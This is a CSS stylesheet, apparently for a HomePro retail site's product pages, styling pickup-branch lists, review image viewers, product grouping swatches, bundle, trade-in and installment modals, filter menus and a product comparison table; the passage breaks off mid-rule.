.pickup-method .branch-result .branch-item .branch-wishlist {
	position: absolute;
	top: 0;
	right: 0;
}

.pickup-method .branch-result .branch-item label {
	font-size: 18px;
	font-weight: 700;
	color: var(--primary-color-deep-blue-600, #0065B2);
}

.pickup-method .branch-result .branch-item b {
	font-weight: 600;
	color: var(--primary-colors-orange-400, #F68808);
}

.pickup-method .branch-result .branch-item a.branch-select {
	display: block;
	padding: 11px 16px 12px 16px;
	margin-top: 16px;
	font-size: 18px;
	font-weight: 700;
	color: var(--neutral-colors-white, #FFF);
	text-align: center;
	background: var(--primary-color-deep-blue-800, #0065B2);
	border-radius: 10px;
}

.pickup-method .branch-result .branch-result-scroll {
	max-height: 450px;
	overflow: auto;
}

.pickup-method .branch-show-select label {
	font-size: 18px;
	font-weight: 700;
	color: var(--primary-colors-blue, #0065B2);
}

/*  */
.zoomWindow {
	border: 1px solid #DEDEDF !important;
}

/* ------- PDP Video ------- */
.la-play-circle.product-video-play-large {
	position: absolute;
	top: calc(50% - 5rem);
	right: calc(50% - 5rem);
	font-size: 10rem;
	color: #FFF;
	text-shadow: 0 0 0px rgb(81 83 86/ 50%), 0 0 10px rgb(81 83 86/ 50%);
	cursor: pointer;
	z-index: 1000;
}

.la-play-circle.product-video-play-large:hover {
	text-shadow: 0 0 0px rgb(81 83 86/ 50%), 0 0 15px rgb(81, 83, 86);
}

.la-play-circle.product-video-play-small {
	position: absolute;
	top: calc(50% - 2rem);
	right: calc(50% - 2rem);
	font-size: 4rem;
	color: #FFF;
	text-shadow: 0 0 0px rgb(81 83 86/ 50%), 0 0 10px rgb(81 83 86/ 50%);
}

#product-video-player-modal {
	padding: 2rem;
}

#product-video-player-modal .times.icon {
	font-size: 18px;
	position: absolute;
	top: 8px;
	right: 2px;
	cursor: pointer;
	color: #000;
}

.ui.flyout.pickup-method {
	z-index: 1000;
}

/* --------------- Item Review Viewbox ------------ */
.viewbox-container {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background: rgba(0, 0, 0, .5);
	z-index: 9999;
}

.viewbox-body {
	display: flex;
	flex-direction: column;
	position: absolute;
	top: 50%;
	left: 50%;
	background: #fff;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
	overflow: auto;
	padding: 16px;
}

.viewbox-header {
	padding: 10px 0 0;
	margin: 0 10px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	max-width: 100%;
}

.viewbox-content {
	margin: 10px;
	width: 300px;
	height: 300px;
}

.viewbox-footer {
	padding: 0 0 10px;
	margin: 0 10px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	max-width: 100%;
}

.viewbox-content .viewbox-image {
	width: 100%;
	height: 100%;
	border-radius: 10px;
}

.viewbox-button-default {
	cursor: pointer;
	height: 64px;
	width: 64px;
}

.viewbox-button-default>svg {
	width: 100%;
	height: 100%;
	background: inherit;
	fill: inherit;
	pointer-events: none;
	transform: translateX(0px);
}

.viewbox-button-default {
	fill: #999;
}

.viewbox-button-default:hover {
	fill: #fff;
}

.viewbox-button-close {
	position: absolute;
	top: 10px;
	right: 10px;
	z-index: 9;
	background-color: #52525545;
	color: #ffff;
	height: 60px;
	width: 60px;
	border-radius: 30px;
	overflow: hidden;
}

.viewbox-button-full-screen {
	position: absolute;
	top: 84px;
	right: 10px;
	z-index: 9;
}

.viewbox-button-next, .viewbox-button-prev {
	position: absolute;
	top: 50%;
	height: 60px;
	width: 60px;
	margin: -64px 0 0;
	z-index: 9;
	background-color: #52525545;
	color: #ffff;
	border-radius: 30px;
	overflow: hidden;
}

.viewbox-button-next {
	right: 10px;
}

.viewbox-button-prev {
	left: 10px;
}

@media ( max-width : 480px) {
	.viewbox-button-close {
		top: 0;
		right: 0;
	}
	.viewbox-button-next, .viewbox-button-prev {
		height: 81px;
		width: 81px;
		margin-top: -40px;
	}
	.viewbox-button-next {
		right: -15px;
	}
	.viewbox-button-prev {
		left: -15px;
	}
}

.viewbox-container .loader {
	widows: 100%;
	position: absolute;
	left: 50%;
	top: 50%;
	margin: -25px 0 0 -25px;
}

.viewbox-container .loader * {
	margin: 0;
	padding: 0;
}

.viewbox-container .loader .spinner {
	width: 50px;
	height: 50px;
	position: relative;
	margin: 0 auto;
}

.viewbox-container .loader .double-bounce1, .viewbox-container .loader .double-bounce2
	{
	width: 100%;
	height: 100%;
	border-radius: 50%;
	background-color: #999;
	opacity: 0.6;
	position: absolute;
	top: 0;
	left: 0;
	-webkit-animation: sk-bounce 1.0s infinite ease-in-out;
	animation: sk-bounce 1.0s infinite ease-in-out;
}

.viewbox-container .loader .double-bounce2 {
	-webkit-animation-delay: -1.0s;
	animation-delay: -1.0s;
}

@-webkit-keyframes sk-bounce{
	0%, 100% { -webkit-transform: scale(0.0) }
	50% { -webkit-transform: scale(1.0) }
}
@keyframes sk-bounce{
	0%, 100% { 
		transform: scale(0.0);
		-webkit-transform: scale(0.0);
	} 50% { 
		transform: scale(1.0);
		-webkit-transform: scale(1.0);
	}
}

/* --------------- Product Grouping ------------ */
.product-grouping .grouping {
	margin-bottom: 16px;
}

.product-grouping .grouping .head {
	margin-bottom: 8px;
	font-size: 16px;
	font-weight: 700;
	color: var(--neutral-colors-gray-800, #525255);
}

.pdp-groupong-item {
	border-radius: 8px;
	border: 1px solid var(--neutral-colors-gray-700, #99999C);
	overflow: hidden;
	text-align: center;
	font-size: 12px;
	padding: 5px;
	cursor: pointer;
	transition: .3s;
	box-sizing: border-box;
}

.product-grouping .pdp-groupong-item.active {
	border: 1px solid #0867B2;
	color: #0867B2 !important;
	cursor: default;
}

.product-grouping .pdp-groupong-item.selected {
	border: 1px solid #0867B2;
	color: #0867B2 !important;
	font-weight: 600;
	cursor: default;
}

.pdp-groupong-item:not(.disabled):hover {
	border: 1px solid #0867b2;
}

.pdp-groupong-item img {
	width: 100%;
}

.product-grouping .pdp-groupong-item.disabled {
	opacity: 0.5;
	cursor: default;
}

.product-grouping .sw-image .swiper-slide.disabled .pdp-groupong-item.disabled
	{
	opacity: 1;
}

.product-grouping .sw-image .swiper-slide.disabled {
	opacity: 0.5;
	cursor: default;
	position: relative;
}

.product-grouping .sw-image .swiper-slide.disabled::before {
	content:
		url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='75' height='76' viewBox='0 0 75 76' fill='none'%3E%3Cpath d='M0.292931 74.2929C0.0976688 74.4882 0.0976688 74.8047 0.292931 75C0.488193 75.1953 0.804776 75.1953 1.00004 75L0.292931 74.2929ZM1.00004 75L75 1.00001L74.2929 0.292903L0.292931 74.2929L1.00004 75Z' fill='%23E0E0E3'/%3E%3C/svg%3E");
	width: 73px;
	height: 74px;
	position: absolute;
	overflow: hidden;
	top: 1px;
	left: 3px;
}

.product-grouping .sw-image .swiper-slide .pdp-groupong-item {
	display: flex;
	width: 80px;
	height: 80px;
	align-content: center;
	justify-content: center;
	align-items: center;
}

.product-grouping .sw-image .swiper-slide .label {
	color: var(--neutral-colors-gray-800, #525255);
	text-align: center;
	font-family: Prompt;
	font-size: 12px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	margin-top: 2px;
}

.product-grouping .sw-button>div {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	align-content: flex-start;
	justify-content: flex-start;
	align-items: center;
	gap: 16px;
}

.product-grouping .sw-button>div .pdp-groupong-item {
	padding: 11px 16px;
	text-align: center;
	font-family: Prompt;
	font-size: 12px;
	font-style: normal;
	line-height: normal;
	position: relative;
}

#product-page div#product-information *, #product-page div#product-specification *
	{
	font-family: var(--fontFamily) !important;
	font-size: 14px !important;
	line-height: 24px;
	max-width: 706px;
}

#product-information {
	position: relative;
	overflow: hidden;
	margin-bottom: 0;
}

#product-information .item div div {
	list-style: disc;
	display: list-item;
	margin-left: 16px;
	padding-left: 0;
}

#product-page div#product-information .ui.massive.bulleted.list {
	padding: 0;
}

#product-page div#product-information .ui.massive.bulleted.list div {
	display: list-item;
	list-style: disc;
}

#product-page div#product-information .view-btn {
	width: 100%;
	align-content: center;
	justify-content: center;
	align-items: center;
	border-top: solid 1px #E7E6F2;
	padding-top: 10px;
	color: var(--Orange-02, #F79421);
	text-align: center;
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 16px;
	font-style: normal;
	font-weight: 600;
	line-height: normal;
	text-decoration-line: underline;
	cursor: pointer;
	position: absolute;
	bottom: 0px;
	background: #fff;
	display: none;
}

.swiper-tiny-card-product .swiper-slide {
	width: 320px;
}

.product-card-mkp-plp-bundle {
	display: flex;
	max-width: 245px;
	height: 135px;
	padding: 8px;
	align-items: center;
	gap: 8px;
	flex: 1;
}

.product-card-mkp-plp-bundle .img {
	width: 80px;
	height: 80px;
	flex-shrink: 0;
}

.product-card-mkp-plp-bundle .img img {
	border-radius: 10px;
}

.product-card-mkp-plp-bundle .detail {
	display: flex;
	flex-direction: column;
	flex-wrap: nowrap;
	align-items: flex-start;
	justify-content: flex-start;
}

.product-card-mkp-plp-bundle .detail .name {
	max-height: 42px;
	max-width: 200px;
	align-self: stretch;
	overflow: hidden;
	color: var(--neutral-colors-gray-800, #525255);
	font-feature-settings: 'clig' off, 'liga' off;
	text-overflow: ellipsis;
	whitespace: nowrap;
	font-family: Prompt;
	font-size: 14px;
	font-style: normal;
	font-weight: 600;
	line-height: normal;
	display: flex;
	align-content: flex-start;
	flex-wrap: wrap;
}

.product-card-mkp-plp-bundle .pricing .price {
	color: var(--secondary-color-red-500, #DA3731);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 16px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}

.product-card-mkp-plp-bundle .pricing .original-price {
	color: var(--neutral-colors-gray-600);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 16px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}

.product-card-mkp-plp-bundle .pricing .normal-price {
	color: var(--neutral-colors-gray-600);
	font-family: Prompt;
	font-size: 10px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	text-decoration-line: strikethrough;
	text-decoration: line-through;
}

.product-card-mkp-plp-bundle .pricing .normal-price span.discount-tag {
	display: inline-block;
	text-decoration: none;
	background-image:
		url(https://static.homepro.co.th/assets/images/mkp/discount-pointing.png);
	background-repeat: no-repeat;
	width: 32px;
	height: 16px;
	font-size: 8px;
	font-weight: 400;
	color: #fff;
	padding: 0px 7px;
	margin-left: 5px;
	line-height: 16px;
}

.product-card-mkp-plp-bundle .pricing .reduced-price {
	color: var(--neutral-colors-gray-600);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 16px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}

.product-card-mkp-plp-bundle .pricing .scale-price {
	color: var(--neutral-colors-gray-600);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 16px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}

.product-card-mkp-plp-bundle .pricing .online-discount {
	color: var(--neutral-colors-gray-600);
	font-size: 10px;
	font-weight: normal;
}

.product-card-mkp-plp-bundle .pricing .offer-price {
	color: var(--neutral-colors-gray-600);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 16px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}

.product-card-mkp-plp-bundle .outofstock-price {
	color: var(--neutral-colors-gray-600);
	font-size: 14px;
	font-weight: normal;
}

.product-card-mkp-plp-bundle .qty {
	color: var(--neutral-colors-gray-800, #525255);
	font-family: Prompt;
	font-size: 10px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
}

/* Begin : Modal */
.ui.modal.product-modal {
	width: auto;
	padding: 0;
	border-radius: 20px;
	box-shadow: 0px 8px 28px 0px rgba(20, 20, 43, 0.10);
	overflow: hidden;
}

.ui.modal.product-modal .container {
	display: flex;
	flex-direction: column;
	padding-top: 60px;
}

.ui.modal.product-modal .header {
	width: 100%;
	border-bottom: unset;
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	justify-content: space-between;
	align-items: center;
	padding: 0;
	padding-left: 54px;
	padding-right: 54px;
}

.ui.modal.product-modal .header .title h2 {
	color: var(--neutral-colors-gray-800, #525255);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 32px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	margin: 0;
}

.ui.modal.product-modal .header .title p {
	color: var(--neutral-colors-gray-800, #525255);
	font-family: Prompt;
	font-size: 16px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
}

.ui.modal.product-modal .header svg.close {
	cursor: pointer;
}

.ui.modal.product-modal .content {
	padding: 0;
	padding-left: 54px;
	padding-right: 54px;
}

.ui.modal.product-modal .main-product {
	width: 100%;
	display: flex;
	height: 130px;
	padding: 20px 0;
	align-items: center;
	gap: 8px;
	align-self: stretch;
	border-radius: 10px;
	border: 1px solid var(--primary-colors-blue, #0065B2);
	background: var(--neutral-colors-white, #FFF);
	margin-top: 24px;
}

.ui.modal.product-modal .plus-icon {
	width: 100%;
	display: flex;
	justify-content: center;
	margin: 12px 0;
}

.ui.modal.product-modal .scrolling.content {
	max-height: calc(60vh - 10rem);
	overflow-x: hidden;
	overflow-y: auto;
}

.ui.modal.product-modal .content.scrolling::-webkit-scrollbar {
	width: 16px;
}

.ui.modal.product-modal .content.scrolling::-webkit-scrollbar-thumb {
	border-radius: 8px;
	background: var(--neutral-colors-gray-600, #B4B4B7);
}

.ui.modal.product-modal .content.scrolling::-webkit-scrollbar-track {
	border-radius: 8px;
	background: var(--neutral-colors-gray-100, #F9F9FC);
}

.ui.modal.product-modal .actions .button {
	text-align: center;
	font-feature-settings: 'clig' off, 'liga' off;
	border-radius: 10px;
	font-family: Prompt;
	font-size: 22px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	padding: 11px 16px 12px 16px;
}

.ui.modal.product-modal .actions .button.primary {
	color: var(--neutral-colors-white);
	background: var(--primary-color-deep-blue-800, #0065B2);
}
/* End : Modal */

/* Begin : Bundle Modal */
.ui.modal.product-modal.bundle-modal .container {
	width: 1023px;
}

.ui.modal.product-modal.bundle-modal .promotion-detail.prevent-scroll {
	width: calc(100%);
}

.ui.modal.product-modal .detail .name {
	max-width: unset;
}

.ui.modal.product-modal .product-card-mkp-plp-bundle {
	flex: 1;
}
/* Begin : End Modal */

/* Begin : Tradein Modal */
.ui.modal.product-modal.tradein-modal .container {
	display: flex;
	width: 756px;
	padding: 48px;
	flex-direction: column;
	align-items: center;
	gap: 12px;
}

.ui.modal.product-modal.tradein-modal .container .header, .ui.modal.product-modal.tradein-modal .container .content
	{
	padding: 0;
}

.ui.modal.product-modal.tradein-modal .container .content {
	color: var(--neutral-colors-gray-800, #525255) !important;
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 16px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
}

.ui.modal.product-modal.tradein-modal .content .explain {
	color: red;
	padding: 15px;
	margin: 20px 10px 20px 0px;
	border-radius: 10px;
	border: 1px solid #ededed;
}

.ui.modal.product-modal.tradein-modal .content .condition {
	margin-right: 10px;
}

.ui.modal.product-modal.tradein-modal .content .remark {
	margin-top: 10px;
}

.ui.modal.product-modal.tradein-modal .content .link {
	color: #1e70bf;
	margin-top: 10px;
	font-weight: bolder;
}

.ui.modal.product-modal.tradein-modal #contentContainer {
	overflow-y: scroll;
	position: relative;
	max-height: 450px;
	overflow: auto;
}
/* End : Tradein Modal */

/* Begin : Tradein Modal Homecard */
.ui.modal.product-modal.tradein-modal-homecard .container {
	display: flex;
	width: 900px;
	padding: 38px;
	flex-direction: column;
	align-items: center;
	gap: 12px;
}

.ui.modal.product-modal.tradein-modal-homecard .container .header, .ui.modal.product-modal.tradein-modal-homecard .container .content
	{
	padding: 0;
}

.ui.modal.product-modal.tradein-modal-homecard .container .content {
	color: var(--neutral-colors-gray-800, #525255) !important;
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 16px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
}

.ui.modal.product-modal.tradein-modal-homecard .content .explain {
	color: red;
	padding: 15px;
	margin: 20px 10px 20px 0px;
	border-radius: 10px;
	border: 1px solid #ededed;
}

.ui.modal.product-modal.tradein-modal-homecard .content .condition {
	margin-right: 10px;
}

.ui.modal.product-modal.tradein-modal-homecard .content .remark {
	margin-top: 10px;
}

.ui.modal.product-modal.tradein-modal-homecard .content .link {
	color: #1e70bf;
	margin-top: 10px;
	font-weight: bolder;
}

.ui.modal.product-modal.tradein-modal-homecard #contentContainer {
	overflow-y: auto;
	overflow-x: hidden;
	position: relative;
	max-height: 450px;
	text-align: center;
	width: 100%;
}
.ui.modal.product-modal.tradein-modal-homecard .content h1 {
	color: var(--primary-color-deep-blue-800) ;
}
/* End : Tradein Modal Homecard */

/* Begin : Installment Modal */
.ui.modal.product-modal.installment-modal {
	height: 80vh;
}

.ui.modal.product-modal.installment-modal .container {
	width: 1023px;
	height: 100%;
}

.ui.modal.product-modal.installment-modal .container .scrolling.content
	{
	max-height: unset;
}

.installment-modal .header {
	margin-bottom: 24px;
}

.installment-modal .ui.table {
	margin-bottom: 24px;
	border: 0;
	border-bottom: 1px solid #0065b2;
	border-radius: 0;
}

.installment-modal .ui.table>thead>tr>th {
	font-size: 18px;
	color: var(--Neutral-Colors-White, #FFF);
}

.installment-modal .ui.celled.table>thead>tr>th {
	border-left: 1px solid #fff;
}

.installment-modal .ui.celled.table>tbody {
	color: var(--Neutral-Colors-Gray-800, #525255);
}

.installment-modal .ui.celled.table>tbody>tr>td {
	border-left: 1px solid var(--Primary-Colors-Blue, #0065B2);
}

.installment-modal .ui.celled.table>tbody>tr>td:last-child {
	border-right: 1px solid var(--Primary-Colors-Blue, #0065B2);
}

.installment-modal .ui.table>tbody>tr>td {
	border-top: 1px solid var(--Primary-Colors-Blue, #0065B2);
}

.installment-modal table .bank-display div {
	display: flex;
	flex-wrap: nowrap;
	align-content: center;
	flex-direction: row;
	justify-content: center;
	align-items: center;
	gap: 12px;
}

.installment-modal table .bank-display img {
	height: 40px;
	border-radius: 8px;
}

.installment-modal .ui.table .plan div, .installment-modal .ui.table .full-payment div
	{
	display: flex;
	justify-content: center;
	flex-direction: column;
	align-items: center;
	gap: 6px;
}

.installment-modal .ui.table .plan div .month, .installment-modal .ui.table .discount,
	.installment-modal .ui.table .total, .installment-modal .ui.table .percent
	{
	font-weight: 700;
}
/* Begin : End Installment Modal */

/* SBC : Special Product */
.special-btn {
	width: 100%;
}

.prd-detail-right .prd-calculator .special-btn .calculate-btn {
	border-radius: 10px;
	display: flex;
	padding: 11px 16px 12px;
	justify-content: center;
	align-items: center;
	font-size: 22px;
	font-weight: 700;
	text-align: center;
	width: 236px;
	height: 56px;
	margin: 0;
	cursor: pointer;
	flex: 1;
	color: #FFF;
	background: var(--primary-color-deep-blue-800, #0065B2) !important;
	border: 0;
}

.prd-detail-right .prd-calculator .special-btn .calculate-btn:hover {
	color: var(--neutral-colors-white);
	background: var(--primary-color-deep-blue-700);
	border: unset;
}

.special-remark {
	display: flex;
	padding: 16px;
	flex-direction: column;
	align-items: flex-start;
	gap: 10px;
	align-self: stretch;
	border-radius: 10px;
	border: 1px solid var(--neutral-colors-color-600, #D4D2E3);
	background: var(--neutral-colors-white, #FFF);
	width: 100%;
}

.special-remark .title {
	color: var(--neutral-colors-gray-800, #525255);
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}

.special-remark .desc {
	color: var(--neutral-colors-gray-700, #88888C);
	/* Body/B2 */
	font-family: Prompt;
	font-size: 16px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	padding-left: 30px;
}
/* EBC : Special Product */

/* SBC : Scaling */
#swiper-emktspot-item-scaling {
	width: 100%;
	margin: 0px;
	padding: 0px;
	margin-bottom: 16px;
}

#swiper-emktspot-item-scaling .swiper-slide {
	width: 105px;
	cursor: pointer;
}

#swiper-emktspot-item-scaling .swiper-slide>table {
	border: 1px solid #F79420;
	border-radius: 10px;
	color: #F79420;
}
/* EBC : Scaling */
.btn.button.shop-btn {
	background: var(--primary-color-deep-blue-200);
	border-radius: 4px;
	padding: 2px 10px;
	color: var(--primary-color-deep-blue-800);
	cursor: pointer;
	border: 1px solid var(--primary-color-deep-blue-800);
}

.btn.button.shop-btn:hover {
	background: var(--primary-color-deep-blue-100);
}

.btn.button.shop-btn.active {
	background: var(--primary-colors-orange-600);
	color: var(--neutral-colors-white);
	border: 1px solid var(--primary-colors-orange-600);
}

.btn.button.shop-btn.active:hover {
	background: var(--primary-colors-orange-800);
	border: 1px solid var(--primary-colors-orange-800);
}

.prd-detail-right .promotion-tag img {
	border-radius: 10px;
	border: 1px solid var(--neutral-colors-gray-400, #E0E0E3);
}

/* SBC : Filter Option */
.content-right.sticky {
	position: -webkit-sticky;
	position: sticky;
	top: 82px;
	align-self: flex-start;
}

.content-right.filter-scroll {
	height: calc(100vh - 100px);
	overflow-y: auto;
}

.content-right.filter-hover:hover {
	height: calc(100vh - 100px);
	overflow-y: auto;
}

.filteroption {
	position: absolute;
	right: 8px;
	top: 8px;
	cursor: pointer;
}

.filteroption label {
	font-size: 9px;
	color: var(--neutral-colors-gray-500);
}

#popup_filtermenu {
	padding: 0;
}

#popup_filtermenu ul li {
	list-style: none;
	padding: 8px 12px;
	cursor: pointer;
}

#popup_filtermenu ul li.active {
	background-color: var(--primary-color-deep-blue-300);
}

#popup_filtermenu ul li:hover {
	background-color: var(--primary-color-deep-blue-300);
}

#popup_filtermenu ul {
	padding: 0 !important;
	margin: 0 !important;
}
/* EBC : Filter Option */
.form .grouped.fields .field .checkbox {
	display: flex !important;
	gap: 8px;
	align-items: baseline;
	max-width: 100%;
}

.form .grouped.fields .field {
	display: flex !important;
	flex-direction: row;
	justify-content: space-between;
}

.form .grouped.fields .field a {
	color: var(--primary-colors-orange-600);
	text-decoration: underline;
}

.form .grouped.fields .field a:hover {
	color: var(--primary-colors-orange-400);
	text-decoration: none;
}

.tooltip {
	position: relative;
	display: inline-block;
}

.tooltip .tooltiptext {
	visibility: hidden;
	min-width: 400px;
	background-color: #FFF;
	color: #000;
	text-align: left;
	padding: 20px;
	font-size: 14px;
	border-radius: 6px;
	box-shadow: 0px 0px 5px 1px #ccc;
	position: absolute;
	z-index: 1;
	top: 25px;
	left: -200px;
	font-weight: normal;
	line-height: 25px;
}

.tooltip:hover .tooltiptext {
	visibility: visible;
}

.tooltip h4 {
	color: var(--primary-color-deep-blue-800);
}

.pdp-install-accordion .title {
	border: 1px solid var(--neutral-colors-gray-500);
	padding: 20px 14px !important;
	border-radius: 10px;
	margin-bottom: 20px;
}

.pdp-install-accordion .title.active {
	border: 1px solid var(--neutral-colors-gray-500);
	border-bottom: none;
	padding: 20px 14px !important;
	border-radius: 10px 10px 0 0;
	margin-bottom: 0;
}

.pdp-install-accordion .content.active {
	margin-bottom: 20px;
	border: 1px solid var(--neutral-colors-gray-500);
	border-top: none;
	padding: 10px 24px !important;
	border-radius: 0 0 10px 10px;
	margin-top: 0;
}

.pdp-install-accordion .content.active.service_install {
	margin-bottom: 0;
	border: none;
	border-top: none;
	padding: 0 24px !important;
	border-radius: 0;
	margin-top: 0;
}
/* .pdp-install-accordion .detail {
	border-top: 1px solid var(--neutral-colors-gray-500);
	padding-top: 20px !important;
	margin-top: 20px;
} */
.pdp-install-accordion .head {
	display: flex;
	justify-content: space-between;
	color: var(--primary-color-deep-blue-800) !important;
}

ul.install-servlice-product-list {
	padding: 6px 16px;
}

ul.install-servlice-product-list li {
	list-style: none;
}

ul.install-servlice-product-list li h3 {
	padding-top: 20px;
}

ul.product-list {
	padding: 0;
	font-size: 14px;
	width: 100%;
}

ul.product-list li {
	list-style: decimal;
	display: flex;
	width: 100%;
}

ul.product-list li div {
	border: 1px solid var(--neutral-colors-gray-400);
	padding: 5px 10px;
}

ul.product-list li div:nth-child(1) {
	width: 10%;
	text-align: center;
}

ul.product-list li div:nth-child(2) {
	width: 60%;
}

ul.product-list li div:nth-child(3) {
	width: 15%;
	text-align: center;
}

ul.product-list li div:nth-child(4) {
	width: 15%;
	text-align: right;
}

/* SBC : Service ViewAll */
.service_content.shortdesc {
	max-height: 400px;
	overflow: hidden;
}

.service_content_viewall {
	background-color: #FFF;
	text-align: center;
	padding: 24px;
}

.service_content_viewall .view-btn {
	text-decoration: underline;
	color: var(--primary-colors-orange-700);
	cursor: pointer;
}

.service_content_viewall .view-btn:hover {
	text-decoration: none;
	color: var(--primary-colors-orange-900);
}

.service_content_viewall .view-btn.show {
	display: block;
}

.service_content_viewall .view-btn.hide {
	display: none;
}
/* EBC : Service ViewAll */
#product-page div#product-installation .detail * {
	font-family: var(--fontFamily) !important;
	font-size: 14px;
	line-height: 24px;
	max-width: 706px;
}

.service-header {
	font-weight: 600;
	margin-top: 28px;
}

.service-header-sub {
	font-weight: 600;
}

.product-list .price:before {
	content: '฿ ';
}

/* SBC : Icon Feature */
.icon-detail {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	align-content: flex-start;
	justify-content: flex-start;
	align-items: flex-start;
	gap: 10px;
	row-gap: 16px;
	margin-bottom: 16px;
}

.icon-detail .icon {
	width: calc(50% - 5px);
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	align-content: center;
	justify-content: flex-start;
	align-items: center;
	gap: 10px;
}

.icon-detail .icon img {
	width: 40px;
	height: 40px;
}

.icon-detail .icon div {
	flex: 1;
	font-size: 14px;
	color: var(--neutral-colors-gray-800, #525255);
	line-height: normal;
	text-transform: capitalize;
}
/* EBC :  Icon Feature */

/* SBC : Compare */
.pdp-section-pcompare {
	display: flex;
	width: 1280px;
	flex-direction: column;
	align-items: flex-start;
	gap: 24px;
	padding-top: 40px;
	border-top: 1px solid #E0E0E3;
}

.pdp-section-pcompare { .header { display:flex;
	flex-direction: column;
	align-items: flex-start;
	gap: 4px;
}

.header .title {
	font-family: var(--fontFamily);
	font-size: 28px;
	color: #0065B2;
	font-weight: 700;
	margin-bottom: 5px;
}

.line-separate {
	background: #E0E0E3;
	height: 1px;
}

.section-content {
	width: 100%;
	margin-bottom: 50px;
}

.section-content .pcompare-swip {
	overflow-x: auto;
}

.section-content .pcompare-swip table {
	table-layout: fixed;
	width: 200px;
}

.section-content .pcompare-swip .item-compare-header {
	width: 200px;
	vertical-align: top;
	color: var(--neutral-colors-gray-800, #525255);
	font-feature-settings: 'clig' off, 'liga' off;
	/* Headings/H5 */
	font-size: 18px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	text-align: left;
	padding-top: 292px;
}

.section-content .pcompare-swip .item-header .item-title {
	height: 47px;
	overflow: hidden;
}

.section-content .pcompare-swip .item-compare {
	width: 275px;
	position: relative;
	vertical-align: top;
	padding: 20px 10px;
	padding-right: 0;
}

.section-content .pcompare-swip .item-compare:not(.first):not(.last) {
	border-top: 1px solid #E5E5E5;
}

.section-content .pcompare-swip .item-compare .item-header {
	display: flex;
	flex-direction: column;
	gap: 16px;
	position: relative;
	padding-top: 12px;
}

.section-content .pcompare-swip .item-compare .item-header .current-product
	{
	position: absolute;
	font-family: var(--fontFamily);
	font-size: 16px;
	color: #0065B2;
	font-weight: 600;
	top: -20px;
}

.section-content .pcompare-swip .item-compare .plp-card-top {
	padding: 13px;
	position: relative;
	overflow: hidden;
	width: 248px;
	height: 248px;
	border: 1.5px solid var(--neutral-colors-gray-500);
	border-radius: 12px;
	background: var(--neutral-colors-white, #FFF);
}

.section-content .pcompare-swip .item-compare .plp-card-top .image {
	text-align: center;
	overflow: hidden;
}

.section-content .pcompare-swip .item-compare .plp-card-top .image img {
	width: 100%;
	height: 100%;
	object-fit: contain;
	border: none;
}

.section-content .pcompare-swip .item-compare .image.active .main-img {
	opacity: 0;
	transition: all .5s;
}

.section-content .pcompare-swip .item-compare .image.active .has-inspire
	{
	opacity: 1;
	transition: all .5s;
}

.section-content .pcompare-swip .item-compare .plp-card-top .discount {
	border-radius: 8px 0px;
	position: absolute;
	top: 0;
	left: 0;
	background: #F79421;
	padding: 4px 12px;
	color: #fff;
}

.section-content .pcompare-swip .item-compare .plp-card-top .wishlist {
	position: absolute;
	top: 6px;
	right: 6px;
}

.section-content .pcompare-swip .item-compare .plp-card-top .wishlist i
	{
	font-size: 24px;
	color: #99999C;
}

.section-content .pcompare-swip .item-compare .plp-card-top .promotion {
	position: absolute;
	bottom: 13px;
	left: 13px;
}

.section-content .pcompare-swip .item-compare .star-review {
	height: 22px;
}

.section-content .pcompare-swip .item-compare .star-review span {
	font-size: 12px;
	color: #666;
}

.section-content .pcompare-swip .item-compare .item-price {
	height: 49px;
}

.section-content .pcompare-swip .item-compare .item-price .price {
	position: relative;
	font-size: 18px;
	font-weight: 700;
	color: #DA3731;
}

.section-content .pcompare-swip .item-compare .item-price .price span {
	font-size: 10px;
	font-weight: 400;
	color: #525255;
	vertical-align: middle;
}

.section-content .pcompare-swip .item-compare .item-price .original-price
	{
	font-size: 12px;
	color: #666;
	text-decoration: line-through;
	margin-bottom: 8px;
}

.section-content .pcompare-swip .item-compare .item-price .original-price span
	{
	display: inline-block;
	text-decoration: none;
	background-image:
		url('https://static.homepro.co.th/assets/images/mkp/discount-pointing.png');
	background-repeat: no-repeat;
	width: 32px;
	height: 16px;
	font-size: 8px;
	color: #fff;
	padding: 0px 7px;
	margin-left: 5px;
	line-height: 16px;
}

.section-content .pcompare-swip .item-compare .item-price .offer-price {
	font-size: 18px;
	font-weight: 700;
}

.section-content .pcompare-swip .item-compare .item-price .scale-price {
